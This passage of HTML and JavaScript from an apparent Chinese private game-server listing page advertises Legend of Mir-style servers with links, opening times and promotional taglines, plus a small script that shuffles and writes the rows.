"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.mssq1.top:6676/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">﹌迷失﹌神器〃﹌</a></td><td><a href='http://www.mssq1.top:6676/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">＜必爆〃充值〃＞</a></td><td class='time'>01月15日/通宵推荐</td><td>攻速〃必爆〃充值</td><td class='tl'>◆免﹏费﹏打﹏顶﹏赞﹏攻速◆〃必爆〃充值- <span style='color:#0000ff'>推荐</span></td><td>﹏打的比充的</td><td class='searchImgBox'><a href='http://www.mssq1.top:6676/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='https://www.9n1.com/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">9N1●修真三国●</a></td><td><a href='https://www.9n1.com/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">元婴之下皆蝼蚁</a></td><td class='time'>01月15日/通宵推荐</td><td>单职业修仙专属</td><td class='tl'>沙奖人均60米√耐玩长期梦三国√三天合区- <span style='color:#0000ff'>推荐</span></td><td>账号元宝保值</td><td class='searchImgBox'><a href='https://www.9n1.com/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://xztxyzw.kt923fh.xyz:33666/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">⒈７６福利野猪王</a></td><td><a href='http://xztxyzw.kt923fh.xyz:33666/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">小极品っ复古神器</a></td><td class='time'>01月15日/通宵推荐</td><td>火龙迷失沉默微变</td><td class='tl'>（一切靠打）（火爆散人）（看脸公益）- <span style='color:#0000ff'>推荐</span></td><td>怀旧っ单职业</td><td class='searchImgBox'><a href='http://xztxyzw.kt923fh.xyz:33666/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.baidu7788.com:2018' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１８０战神首区</a></td><td><a href='http://www.baidu7788.com:2018' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１丶７６复古开天</a></td><td class='time'>01月15日/通宵推荐</td><td>▇５０全满▇</td><td class='tl'>━━━━━━１丶８０战神终极━━━━━━- <span style='color:#0000ff'>推荐</span></td><td>魔龙教主爆一</td><td class='searchImgBox'><a href='http://www.baidu7788.com:2018' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://140.210.18.127:555/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">〓天涯冰雪〓</a></td><td><a href='http://140.210.18.127:555/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">激情高爆新版</a></td><td class='time'>01月15日/通宵推荐</td><td>装备保值</td><td class='tl'>★★★装备保值★爆率全开★千万首爆★★★- <span style='color:#0000ff'>推荐</span></td><td>终极全爆◆bo</td><td class='searchImgBox'><a href='http://140.210.18.127:555/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.zhongfengyidairencaiyaomm7696.top:7696/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">新１８０泡点合击</a></td><td><a href='http://www.zhongfengyidairencaiyaomm7696.top:7696/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">新１８０雄霸合击</a></td><td class='time'>01月15日/通宵推荐</td><td>██独此一家██</td><td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td><td>拿沙奖多██</td><td class='searchImgBox'><a href='http://www.zhongfengyidairencaiyaomm7696.top:7696/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='https://cy.aiwwy.com:33588' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">辰夜迷失█无限刀</a></td><td><a href='https://cy.aiwwy.com:33588' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">●上线送满回馈●</a></td><td class='time'>01月15日/通宵推荐</td><td>２０２６迷失</td><td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td><td>良心版本</td><td class='searchImgBox'><a href='https://cy.aiwwy.com:33588' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='https://www.887977.com:3852' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">逐梦┉┉专属</a></td><td><a href='https://www.887977.com:3852' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">新┉┉专┉┉属</a></td><td class='time'>01月15日/通宵推荐</td><td>耗时1年打造</td><td class='tl'>█好专属不多，貌似外面都是材料服█- <span style='color:#0000ff'>推荐</span></td><td>神器专属沉默</td><td class='searchImgBox'><a href='https://www.887977.com:3852' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='https://103.192.209.219:62023/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">【真】公益沉默</a></td><td><a href='https://103.192.209.219:62023/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">无捐献不内卷</a></td><td class='time'>01月15日/通宵推荐</td><td>五天拿沙耐玩</td><td class='tl'>自动捡挂回，送！会员满回馈，送！微变养老- <span style='color:#0000ff'>推荐</span></td><td>群925005</td><td class='searchImgBox'><a href='https://103.192.209.219:62023/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://43.248.116.219:5501/sdyxz' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">◣射雕英雄◢</a></td><td><a href='http://43.248.116.219:5501/sdyxz' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">《 五大门派 》</a></td><td class='time'>01月15日/通宵推荐</td><td>〈　暗黑专属　〉</td><td class='tl'>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨龙- <span style='color:#0000ff'>推荐</span></td><td>微变复古暗黑</td><td class='searchImgBox'><a href='http://43.248.116.219:5501/sdyxz' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://43.248.116.219:5501/wxfz' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">★【无限法则】★</a></td><td><a href='http://43.248.116.219:5501/wxfz' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">＜ 42职业 ＞</a></td><td class='time'>01月15日/通宵推荐</td><td>60种族进阶</td><td class='tl'>「变态」「神器」「专属」「种族」「魔兽」- <span style='color:#0000ff'>推荐</span></td><td>魔兽暗黑</td><td class='searchImgBox'><a href='http://43.248.116.219:5501/wxfz' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://43.248.116.219:5501/wzzf' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">暗黑◆万职争锋</a></td><td><a href='http://43.248.116.219:5501/wzzf' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">＜十二职业＞</a></td><td class='time'>01月15日/通宵推荐</td><td>魔次● 专属</td><td class='tl'>「公益」·「刀刀货币」·「万种词条搭配」- <span style='color:#0000ff'>推荐</span></td><td>无限变态暗黑</td><td class='searchImgBox'><a href='http://43.248.116.219:5501/wzzf' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='https://103.88.34.113:17006/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１９５刺影合击█</a></td><td><a href='https://103.88.34.113:17006/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１８５凤舞合击█</a></td><td class='time'>01月15日/通宵推荐</td><td>无主播无团队</td><td class='tl'>★　元宝是一切　自动挂机　第三天合区　★- <span style='color:#0000ff'>推荐</span></td><td>正版双授权</td><td class='searchImgBox'><a href='https://103.88.34.113:17006/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://89.wwwvivo.cc:836/361.htm' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">超变大极品单职业</a></td><td><a href='http://89.wwwvivo.cc:836/361.htm' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">光速出刀亿兆攻击</a></td><td class='time'>01月15日/通宵推荐</td><td>微变神器冰雪沉默</td><td class='tl'>切割１秒９９９９刀〓上线送满〓０血不死- <span style='color:#0000ff'>推荐</span></td><td>中变迷失火龙</td><td class='searchImgBox'><a href='http://89.wwwvivo.cc:836/361.htm' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.7777cq.cyou:6008/5959' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">阴阳魔月╋专属</a></td><td><a href='http://www.7777cq.cyou:6008/5959' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">新专属╋首战１区</a></td><td class='time'>01月15日/通宵推荐</td><td>海量特色专属╋</td><td class='tl'>６０大陆╋千张地图╋剧情探索╋追梦专属- <span style='color:#0000ff'>推荐</span></td><td>独创专属剧情</td><td class='searchImgBox'><a href='http://www.7777cq.cyou:6008/5959' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.8888cq.cyou:9788/8787' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">神秘大陆魔道祖师</a></td><td><a href='http://www.8888cq.cyou:9788/8787' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">专属剧情╋狂暴篇</a></td><td class='time'>01月15日/通宵推荐</td><td>╋百倍爆率╋</td><td class='tl'>╋自动徊收╋自动挂机╋十六大陆╋追梦专属- <span style='color:#0000ff'>推荐</span></td><td>╋百嫖首选╋</td><td class='searchImgBox'><a href='http://www.8888cq.cyou:9788/8787' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.9999cq.cyou:5388/109' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">山海经╋完美世界</a></td><td><a href='http://www.9999cq.cyou:5388/109' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">新专属╋首战１区</a></td><td class='time'>01月15日/通宵推荐</td><td>╋百倍爆率╋</td><td class='tl'>╋╋刀刀暴击╋全靠打╋一个会员闯天下╋╋- <span style='color:#0000ff'>推荐</span></td><td>╋百嫖首选╋</td><td class='searchImgBox'><a href='http://www.9999cq.cyou:5388/109' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;

    li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
<script>
var li_items = new Array(); var item_no = 0;
    li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
    </tbody></table>
  <table cellspacing="0" cellpadding="0" width="1000"  align="center" class="tableBorder1" border="0">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
  <!-- 今日待投 -->
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
      <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
      <td class="time color1">今日09:30</td>
      <td>新版测试刚开一秒</td>
      <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
      <td>充10送1000</td>
      <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
      <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
      <td class="time color1">今日10:00</td>
      <td>免费自动挂机</td>
      <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
      <td>小怪爆充值卷</td>
      <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="http://www.0w650.cc:50006/ssem" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">恶恶恶恶恶恶恶恶</a></td>
      <td><a href="http://www.0w650.cc:50006/ssem" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">魔魔魔魔魔魔魔魔</a></td>
      <td class="time color1">今日12:30</td>
      <td>激情★攻速版</td>
      <td class='tl'>【０充】送顶赞【０充】无套路【０充】全满- <span style='color:#0000ff'>推荐</span></td>
      <td>微变★免费</td>
      <td class="searchImgBox"><a href="http://www.0w650.cc:50006/ssem" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
      <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
      <td class="time color1">今日12:30</td>
      <td>战神首饰一件一千</td>
      <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
      <td>７６８０８５</td>
      <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="http://www.76yly.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█情缘复古沉默█</a></td>
      <td><a href="http://www.76yly.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█无充值入口██</a></td>
      <td class="time color1">今日19:00</td>
      <td>█首战首区█</td>
      <td class='tl'>█沉默█176█执迷古镇█免费挂机█- <span style='color:#0000ff'>推荐</span></td>
      <td>群1049023951</td>
      <td class="searchImgBox"><a href="http://www.76yly.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
      <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
      <td class="time color1">今日21:00</td>
      <td>176专属极品</td>
      <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
      <td>散人养老必玩</td>
      <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████公益冰雪</a></td>
      <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
      <td class="time color1">今日23:30</td>
      <td>没灵符█唯一元宝</td>
      <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
      <td>会员用元宝买</td>
      <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
  
    
        

        <!--明日0-7点通宵-->
            
        <!-- -->
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://110.42.56.217:17785/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉﹌﹌﹌﹌﹌﹌默</a></td>
            <td><a href="http://110.42.56.217:17785/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">之﹌﹌﹌﹌﹌﹌城</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>专属神器沉默版</td>
            <td class='tl'>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版- <span style='color:#0000ff'>推荐</span></td>
            <td>绝→←版</td>
            <td class="searchImgBox"><a href="http://110.42.56.217:17785/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://140.210.18.127:555/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">〓天涯冰雪〓</a></td>
            <td><a href="http://140.210.18.127:555/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">激情高爆新版</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>装备保值</td>
            <td class='tl'>★★★装备保值★爆率全开★千万首爆★★★- <span style='color:#0000ff'>推荐</span></td>
            <td>终极全爆◆bo</td>
            <td class="searchImgBox"><a href="http://140.210.18.127:555/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/hdzy" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">▲　混沌之域　▲</a></td>
            <td><a href="http://43.248.116.219:5501/hdzy" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">多职业丶九大职业</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>◆　超强魔次　◆</td>
            <td class='tl'>多职业╲暗黑BUFF╲各种魔次╱宝宝全靠- <span style='color:#0000ff'>推荐</span></td>
            <td>暗黑鉴定</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/hdzy" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.49:788/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６征战复古</a></td>
            <td><a href="http://61.164.174.49:788/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">特色「攻速极品」</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>首区８０微变迷失</td>
            <td class='tl'>赤月终极▇物价保值▇散人称王▇免费〃打顶- <span style='color:#0000ff'>推荐</span></td>
            <td>免费挂机全满</td>
            <td class="searchImgBox"><a href="http://61.164.174.49:788/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://520hbb.com/yd/fl.html" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《　　九剑　　》</a></td>
            <td><a href="https://520hbb.com/yd/fl.html" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《　　爽服　　》</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>无限数值暗黑</td>
            <td class='tl'>独家迷失暗黑单职业九流派无限大数值- <span style='color:#0000ff'>推荐</span></td>
            <td>三职业魔次</td>
            <td class="searchImgBox"><a href="https://520hbb.com/yd/fl.html" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://www.hunyuansq.com:33958" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">▊白漂浑源●神器</a></td>
